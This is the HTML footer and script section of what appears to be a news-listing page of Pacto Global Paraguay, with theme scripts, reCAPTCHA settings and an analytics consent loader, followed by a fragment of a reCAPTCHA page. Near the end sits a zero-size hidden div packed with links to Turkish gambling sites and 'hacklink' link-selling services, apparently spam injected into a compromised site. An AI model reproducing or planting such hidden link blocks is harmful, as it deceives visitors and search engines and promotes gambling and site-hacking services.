class='av-masonry-entry-content entry-content'  itemprop="text" >En un esfuerzo por promover una cultura corporativa sólida…</div><span class='av-masonry-date meta-color updated'>31 de julio de 2024</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>por pacto</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--></div><div class='av-masonry-pagination av-masonry-pagination-pagination'><nav class='pagination'><span class='pagination-meta'>Página 4 de 12</span><a href='https://www.pactoglobal.org.py/noticias/'>&laquo;</a><a href='https://www.pactoglobal.org.py/noticias/?avia-element-paging=3'>&lsaquo;</a><a href='https://www.pactoglobal.org.py/noticias/?avia-element-paging=2' class='inactive' >2</a><a href='https://www.pactoglobal.org.py/noticias/?avia-element-paging=3' class='inactive previous_page' >3</a><span class='current'>4</span><a href='https://www.pactoglobal.org.py/noticias/?avia-element-paging=5' class='inactive next_page' >5</a><a href='https://www.pactoglobal.org.py/noticias/?avia-element-paging=6' class='inactive' >6</a><a href='https://www.pactoglobal.org.py/noticias/?avia-element-paging=5'>&rsaquo;</a><a href='https://www.pactoglobal.org.py/noticias/?avia-element-paging=12'>&raquo;</a></nav>
</div></div></div>
<section  class='av_textblock_section av-mj1hvlke-a75f8258d28cfaf5d0c7a8e777d7248a '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ></div></section>
<section  class='av_textblock_section av-4hz7u0-0bc89ca389823455b3578b141ce79ad1 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Pulsa aquí para añadir un texto</p>
</div></section>
<section  class='av_textblock_section av-37hwmw-203aa32fdeb617bdaa1a1aaf114b7d4b '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Pulsa aquí para añadir un texto</p>
</div></section>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><figure class="logo-footer"><img decoding="async" class="alignnone wp-image-614" src="https://www.pactoglobal.org.py/pactoglobal/wp-content/uploads/2023/05/logo-blanco-pacto.png" alt="" width="220" height="77" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/logo-blanco-pacto.png 360w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/logo-blanco-pacto-300x105.png 300w" sizes="(max-width: 220px) 100vw, 220px" /></figure>
</div>
		<span class="seperator extralight-border"></span></section><section id="block-10" class="widget clearfix widget_block"><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/PactoGlobalParaguay' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/pactoglobalpy' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/pactoglobalpy/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/pacto-global-paraguay/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li></ul><span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><p class="dir">
	Papa Juan XXIII esq. Juan Max Boettner 1815. Edificio ParkPlaza, Lobby 2, Piso 9.
	<br>Asunción, Paraguay
</p>
<a href="tel:+595213260953" class="tel">Tel. (+595) 21 3260953</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Accesos rápidos</h3><div class="menu-accesos-rapidos-container"><ul id="menu-accesos-rapidos" class="menu"><li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://www.pactoglobal.org.py/diez-principios/">10 principios</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.pactoglobal.org.py/quiero-ser-parte/">Cómo ser parte</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.pactoglobal.org.py/quienes-somos/">Sobre el Pacto Global</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.pactoglobal.org.py/biblioteca-pacto-global/">Biblioteca</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1554"><a href="https://academy.unglobalcompact.org/learn">Academy</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2340"><a href="https://unglobalcompact.org/login">Ingresar al perfil de UN Global Compact</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Sé parte de la red</h3><div class="textwidget custom-html-widget"><ul class="footer-menu">
	<li><a href="mailto:info@pactoglobal.org.py">info@pactoglobal.org.py</a></li>
	<li><a href="https://www.unglobalcompact.org/about/faq">Preguntas frecuentes</a></li>
</ul>
<a href="quiero-ser-parte" class="btn btn-primary">¡Quiero sumarme!</a>
<a href="http://go.pardot.com/l/989942/2023-08-21/419bfk" class="btn btn-primary">Suscribirme al Newsletter</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="block-7" class="widget clearfix widget_block"><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Desplazarse hacia arriba</title>
<desc id='av-svg-desc-1'>Desplazarse hacia arriba</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Desplazarse hacia arriba</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.pactoglobal.org.py/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.pactoglobal.org.py/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.pactoglobal.org.py/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.2" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia.js?ver=7.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.2" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.2" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.2" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.2" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.2" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.2" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.2" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.2" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.2" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.2" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.2" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.2" id="avia-module-iconlist-js"></script>
<script src='https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.2" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.2" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.2" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.2" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.2" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.2" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.2" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.2" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.2" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.2" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.2" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.2" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.2" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.2" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1.2" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.2" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.2" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.2" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.2" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.2" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.2" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.2" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.2" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6LeBTlwmAAAAALFGO42cYDNpAxpKn71j4wlfm_fi","site_key3":"6Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI","api":"https:\/\/www.google.com\/recaptcha\/api.js","api_lang":"es","avia_api_script":"https:\/\/www.pactoglobal.org.py\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"10920603e7","cannot_use":"<h3 class=\"av-recaptcha-error-main\">Sorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.<\/h3>","init_error_msg":"Initial setting failed. Sitekey 2 and\/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=7.1.2" id="avia_google_recaptcha_front_script-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.2" id="avia-dotlottie-script-js"></script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=G-3SGQKW7XPD'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'G-3SGQKW7XPD', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-3SGQKW7XPD'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI&co=aHR0cHM6Ly93d3cucGFjdG9nbG9iYWwub3JnLnB5OjQ0Mw..&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z8gastks3whv
body_size: 48738
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
